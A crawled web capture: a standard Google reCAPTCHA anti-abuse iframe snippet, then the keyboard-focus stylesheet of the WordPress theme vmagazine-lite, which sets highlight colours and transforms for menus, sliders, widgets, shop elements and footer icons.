<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sfKHRZX2hC4p-3lZCOLMYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768600758271');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=6.8.3
body_size: 5584
content:
.navigation .nav-links a:focus,
.bttn:focus{
	color: #fff;
}

a:focus{
	color: rgba(229,45,109,1);
}

.post-img:focus a.thumb-zoom .image-overlay,
.entry-thumb:focus a.thumb-zoom .image-overlay,
.post-thumb:focus a.thumb-zoom .image-overlay{
	visibility: visible;
	opacity: 1;
}

.post-img a.thumb-zoom:focus:before,
.entry-thumb a.thumb-zoom:focus:before,
.post-thumb a.thumb-zoom:focus:before{
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,140%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,140%,0);
}

.post-img:focus a.thumb-zoom img,
.entry-thumb:focus a.thumb-zoom img,
.post-thumb:focus a.thumb-zoom img{
	-webkit-transform: scale(1.12);
	transform: scale(1.12);
}

.post-img:focus .post-format-icon,
.entry-thumb:focus .post-format-icon,
.post-thumb:focus .post-format-icon{
	visibility: visible;
	opacity: 1;
}

span.view-all a:focus{
    background: rgba(229,45,109,1);
    border-color: rgba(229,45,109,1);
    color: #FFF;
}

.wp-caption-text a:focus{
	color: rgba(229,45,109,1);
}

header.header-layout2 .logo-ad-wrapper .social-right ul.social li a:focus i:before{
	text-shadow: 0px 3px 10px #FFF;
}

header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:focus,
header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:focus,
header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:focus,
header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:focus{
	color: rgba(229,45,109,1);
}

header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:focus,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:focus{
	color: rgba(229,45,109,1);
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:focus a{
	color: rgba(229,45,109,1);
}
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:focus{
	background: rgba(229,45,109,1);
	color: #FFF;
}

header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:focus .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:focus .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:focus .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:focus .sub-menu{
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0%);
	   -moz-transform: translateY(0%);
	    -ms-transform: translateY(0%);
	     -o-transform: translateY(0%);
	        transform: translateY(0%);
}

header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:focus,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:focus,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:focus,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:focus{
	padding-left: 30px;
	color: rgba(229,45,109,1);
}
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:focus{
	background: transparent;
}

header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:focus a,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:focus a,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:focus a,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:focus a{
	padding-left: 35px;
	color: rgba(229,45,109,1);
}

}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a:focus,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a:focus,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a:focus,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a:focus{
	padding-right: 2.2rem;
	background: #FFF;
	color: #000;
}

header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:focus,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:focus,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:focus,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:focus{
	color: rgba(229,45,109,1);
}

header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:focus .sub-menu,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:focus .sub-menu,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:focus .sub-menu,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:focus .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:focus .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:focus .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:focus .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:focus .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:focus .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:focus .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:focus .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:focus .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:focus .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:focus .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:focus .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children .sub-menu li.menu-item.menu-item-has-children:focus .sub-menu{
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0%);
	   -moz-transform: translateY(0%);
	    -ms-transform: translateY(0%);
	     -o-transform: translateY(0%);
	        transform: translateY(0%);
}

header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:focus:after,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:focus:after,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:focus:after,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:focus:after{
	color: rgba(229,45,109,1);
}

header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:focus,
header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:focus{
	color: rgba(229,45,109,1);
}

header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:focus,
header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:focus{
	color: rgba(229,45,109,1);
}

header.header-layout1 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form input.search-submit:focus,
header.header-layout3 .vmagazine-lite-top-header .vmagazine-lite-search-form-primary form input.search-submit:focus{
	background: none;
}

header.header-layout3 .site-main-nav-wrapper .sidebar-icon:focus,
header.header-layout3 .site-main-nav-wrapper .top-right:focus{
	cursor: pointer;
}
header.header-layout3 .site-main-nav-wrapper .sidebar-icon i:focus,
header.header-layout3 .site-main-nav-wrapper .top-right i:focus{
	-webkit-transform: scale(0.95);
	   -moz-transform: scale(0.95);
	    -ms-transform: scale(0.95);
	     -o-transform: scale(0.95);
	        transform: scale(0.95);	
}

header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icon-togggle:focus,
header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .search-toggle:focus{
	cursor: pointer;
}

header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:focus{
	color: rgba(229,45,109,1);
}

header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons.icons-active .social-icons-close:focus{
	cursor: pointer;
}

header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .header-search-wrapper .search-close:focus{
	cursor: pointer;
}

header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus{
	border-color: #222;
}

.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:focus{
	color: rgba(229,45,109,1);
}

.vmagazine-lite-fullwid-slider.block_layout_1 .slick-wrap button.slick-arrow:focus{
	background: rgba(229,45,109,1);
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-wrap button.slick-arrow:focus:before{
	color: #FFF;	
}

.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:focus{
	background: rgba(229,45,109,1);
	color: #FFF;
}

.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .slider-nav-inner-wrapper:focus .post-thumb .image-overlay{
	background: rgba(0,0,0,0.6);
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post .slider-nav-inner-wrapper:focus .post-thumb .post-format-icon{
	visibility: visible;
	opacity: 1;
}

.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider:focus button.slick-arrow{
	opacity: 1;
	visibility: visible;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider:focus button.slick-prev{
	left: 10px;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider:focus button.slick-next{
	right: 10px;
}

.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider .slick-dots li button:focus:before{
	background: rgba(229,45,109,1);
	-webkit-transform: scale(1.12);
	   -moz-transform: scale(1.12);
	    -ms-transform: scale(1.12);
	     -o-transform: scale(1.12);
	        transform: scale(1.12);
}

.block-post-wrapper.block_layout_3 .single-post .content-wrapper .small-font a:focus{
	color: rgba(229,45,109,1);
}

.block-post-wrapper.block_layout_3 .view-all a:focus{
    background: rgba(229,45,109,1);
    border-color: rgba(229,45,109,1);
    color: #FFF;
}

.vmagazine-lite-post-col.block_layout_1 .single-post .content-wrapper .large-font a:focus{
	color: rgba(229,45,109,1);
}

.vmagazine-lite-post-col.block_layout_1 .single-post .content-wrapper .small-font a:focus{
	color: rgba(229,45,109,1);
}

.vmagazine-lite-post-col.block_layout_1 span.view-all a:focus{
    color: #FFF;
    background: rgba(229,45,109,1);
}

.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption span a:focus,
.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption span a:focus{
	color: #FFF;
}

.lSSlideOuter .lSPager.lSpg > li:focus a,
.lSSlideOuter .lSPager.lSpg > li a:focus,
.lSSlideOuter .lSPager.lSpg > li.active a{
	background-color: rgba(229,45,109,1);
	width: 9px;
	height: 9px;
}

.block-post-wrapper.block_layout_2 .lSSlideWrapper .lSAction > a:focus{
	background: none;
}

.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:focus{
	color: rgba(229,45,109,1);
}

.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs .vmagazine-lite-tab-links li a:focus{
	background: rgba(229,45,109,1);
	color: #FFF;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}

.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post:focus .post-caption-wrapper .small-font a{
    color: rgba(229,45,109,1);
}

.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post:focus .post-caption-wrapper:after{
	visibility: visible;
	opacity: 1;
}

.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .single-post h3.small-font a:focus{
    color: rgba(229,45,109,1);
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper li.lslide .post-caption span a:focus{
	color: #FFF;
}

.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a:focus{
    background: transparent;
    border-color: #999;
    color: #666;
}

.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:focus{
	background: rgba(229,45,109,1);
	color: #FFF;
}

.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:focus:after{
	color: #FFF;
}

.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:focus,
.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:focus{
	color: rgba(229,45,109,1);
}

.block-post-wrapper.list .single-post .post-thumb .cat-links a:focus{
	color: #FFF;
}

.block-post-wrapper.list .gl-posts a.vm-ajax-load-more:focus,
.block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:focus{
    border-color: rgba(229,45,109,1);
    color: #FFF;
    background: rgba(229,45,109,1);
}

.widget .tagcloud a:focus,
.top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:focus{
	background: rgba(229,45,109,1);
	color: #FFF;
	border-color: rgba(229,45,109,1);
}

.widget.widget_categories ul li a:focus{
	color: rgba(229,45,109,1);
}

.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .view-all a:focus{
    background: rgba(229,45,109,1);
    border-color: rgba(229,45,109,1);
    color: #FFF;
}

.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs ul.slider-tab-links li a:focus{
	background: rgba(229,45,109,1);
	color: #FFF;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}

.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-slide .post-caption h3.large-font:focus a{
    color: #FFF;
}

.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-slide .post-caption h3.large-font a:focus{
	color: #FFF;
}

.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-active.slick-center .post-caption h3.large-font a:focus{
	color: rgba(255,255,255,0.8);
}

.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:focus{
	color: #FFF;
	background: rgba(229,45,109,1);
}

.site-footer .footer-widgets .widget .tagcloud a:focus{
	border-color: rgba(229,45,109,1);
}

.site-footer .footer_two .footer-nav nav .menu-footer-menu-container ul.menu li a:focus{
	color: rgba(229,45,109,1);
}

.site-footer .footer_two .footer-nav nav .menu-footer-menu-container ul.menu li a:focus{
	color: rgba(229,45,109,1);
}

.site-footer .footer_two .footer-social ul.social li a:focus{
	color: rgba(229,45,109,1);
}

a.scrollup:focus{
	background: rgba(229,45,109,1);
	color: #FFF;
	-webkit-transform: scale(1.25, 1.25);
  	transform: scale(1.25, 1.25);
}

a.scrollup:focus:after{
	opacity: 1;
}

.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper span.cat-links a:focus{
	color: #FFF;
}

.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:focus {
    background: rgba(229,45,109,1);
}
.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:focus::before {
    color: #FFF;
}

.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:focus .post-caption h3{
	color: rgba(229,45,109,1);
}

.vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li a:focus{
	background: rgba(229,45,109,1);
	color: #FFF;
}

.vmagazine-lite-grid-list-wrapp.grid-two.no-desc .vmagazine-lite-grid-list.grid-two .single-post.first-post a.thumb-zoom:focus img{
    transform: translate(0, 0) scale(1.12);
    -webkit-transform: translate(0, 0) scale(1.12);
}

.vmagazine-lite-grid-list-wrapp.grid-two.no-desc .vmagazine-lite-grid-list.grid-two .single-post a.thumb-zoom:focus img{
    -webkit-transform: translate(-50%, -50%) scale(1.12);
    transform: translate(-50%, -50%) scale(1.12);
}

.vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs .vmagazine-lite-tab-links li a:focus{
	background: rgba(229,45,109,1);
	color: #FFF;
}

.vmagazine-lite-post-carousel .block-carousel .single-post:focus .post-thumb img{
	-webkit-transform: translate(-50%, -50%) scale(1.2);
	   -moz-transform: translate(-50%, -50%) scale(1.2);
	    -ms-transform: translate(-50%, -50%) scale(1.2);
	     -o-transform: translate(-50%, -50%) scale(1.2);
	        transform: translate(-50%, -50%) scale(1.2);
}

.vmagazine-lite-post-carousel .block-carousel .single-post .post-caption span.cat-links a:focus{
	color: #FFF;
}

.vmagazine-lite-post-carousel .block-carousel .single-post:focus .post-caption h3.large-font a{
    color: #e52d6d;
}

.vmagazine-lite-post-carousel .block-carousel button.slick-arrow:focus {
    background: rgba(229,45,109,1);
}

.vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs .vmagazine-lite-tabbed-links li a:focus{
	background: rgba(229,45,109,1);
	color: #FFF;
}

.vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-lite-tabbed-post-slider li a:focus{
	background: rgba(229,45,109,1);
	color: #FFF;
}

.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions span.cat-links a:focus{
	color: #FFF;
}

.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:focus .post-captions h3.large-font a,
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:focus .post-captions h3.large-font a{
    color: #e52d6d;
}

.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:focus{
	background: rgba(229,45,109,1);
}

footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:focus{
	color: rgba(229,45,109,1);
}

footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:focus{
	color: rgba(229,45,109,1);;
}

.vmagazine-lite-container #primary .post-password-form input[type="submit"]:focus{
	color: rgba(229,45,109,1);
	background: transparent;
	border-color: rgba(229,45,109,1);
}

.vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:focus{
    background: transparent;
    color: rgba(229,45,109,1);
}

.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-social span.social-icon-wrap a:focus{
	background: rgba(229,45,109,1);
}

.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links a:focus{
	color: #333;
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links a:focus p{
	color: rgba(229,45,109,1);
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links a:focus:after{
	color: #FFF;
}
.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links a:focus:before{
	background: rgba(229,45,109,1);
	border-color: rgba(229,45,109,1);
}

.vmagazine-lite-container #primary #comments.comments-area ol.comment-list li.comment .cmt-main-content .reply a:focus{
	color: rgba(229,45,109,1);
}

.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:focus{
	color: rgba(229,45,109,1);
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:focus,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:focus,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:focus,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:focus,
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:focus,
.top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:focus,
.top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:focus,
.top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:focus,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:focus,
.top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:focus,
.top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:focus,
.top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:focus,
.top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:focus{
	color: rgba(229,45,109,1);
}

.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus{
	border-color: rgba(229,45,109,0.3);
}

.vmagazine-lite-container #primary.post-single-layout3 .entry-content .post-tag .tags-links a:focus{
    background: transparent;
    color: #000;
}


.apif-owl-demo:focus .owl-nav .owl-prev,
.apif-owl-demo:focus .owl-nav .owl-next{
	opacity: 1;
}
.apif-owl-demo:focus .owl-nav .owl-next:before{
	margin-right: 0;
	visibility: visible;
	opacity: 1;
}
.apif-owl-demo:focus .owl-nav .owl-prev:before{
	margin-left: 0;
	visibility: visible;
	opacity: 1;
}

.navigation.pagination .nav-links a.page-numbers:focus{
	background: #222;
	color: #FFF;
}

.entry-footer .edit-link a.post-edit-link:focus{
	background: #000;
}

.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:focus{
	background: #FFF;
	color: rgba(229,45,109,1);
}

.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:focus:after{
	color: rgba(229,45,109,1);
    -webkit-transform: translate(4px, -50%);
       -moz-transform: translate(4px, -50%);
        -ms-transform: translate(4px, -50%);
         -o-transform: translate(4px, -50%);
            transform: translate(4px, -50%);
}

.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article:focus .archive-post .entry-content{
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	visibility: visible;
	opacity: 1;
	max-height: 100%;
}

.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:focus .post-caption::before{
	visibility: visible;
	opacity: 1;
}

.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_product_search form.woocommerce-product-search input.search-field:focus{
	border-color: rgba(0,0,0,0.3);
}

.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:focus .product-img-wrap:before{
	visibility: visible;
	opacity: 1;	
}

.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:focus .product-img-wrap a.button{
	visibility: visible;
	opacity: 1;
}

.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:focus a.woocommerce-LoopProduct-link h2{
	color: rgba(229,45,109,1);
}

.woocommerce-page .vmagazine-lite-container.sidebar-shop select:focus{
	border: 1px solid #ccc;
}

.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:focus{
	color: rgba(229,45,109,1);
}

.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:focus a,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:focus a,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:focus a,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:focus a{
	color: rgba(229,45,109,1);
}

.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .price_slider_amount .button:focus{
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.3);
}

.woocommerce input.button:disabled:focus,
.woocommerce input.button:disabled[disabled]:focus{
	background: rgb(214, 21, 85);
	color: #FFF;
}

.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus{
	background: rgb(214, 21, 85);
}

.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus{
	background: rgb(214, 21, 85);
	color: #FFF;
}

.product_meta span a:focus{
	color: rgba(229,45,109,1);
}

.template-five a#cancel-comment-reply-link:focus,
.template-three a#cancel-comment-reply-link:focus{
    color: #FFF;
}

header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:focus{
	background: #E63B76;
	color: #FFF;
}

header ul.site-header-cart:focus li.cart-items{
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
	        transform: translateY(0);
}

.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-dropbox:focus{
	background: #FFF;
	color: #007EE5;
}

.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-dribbble:focus{
	background: #FFF;
	color: #EA4C89;
}

.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-bitbucket:focus{
	background: #FFF;
	color: #205081;
}

.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-pinterest:focus{
	background: #FFF;
	color: #EC2327;
}

.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-linkedin:focus{
	background: #FFF;
	color: #0274B3;
}

.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-twitter:focus{
	background: #FFF;
	color: #66D6FE;
}

.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-facebook:focus{
	background: #FFF;
	color: #3C5A99;
}

.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social li a i.fa-google-plus:focus{
	background: #FFF;
	color: #d34836;
}

li.pingback .cmt-main-content cite a:focus{
	color: rgba(229,45,109,0.8);
}

li.pingback .cmt-main-content span.edit-link a:focus{
	color: #444;
}

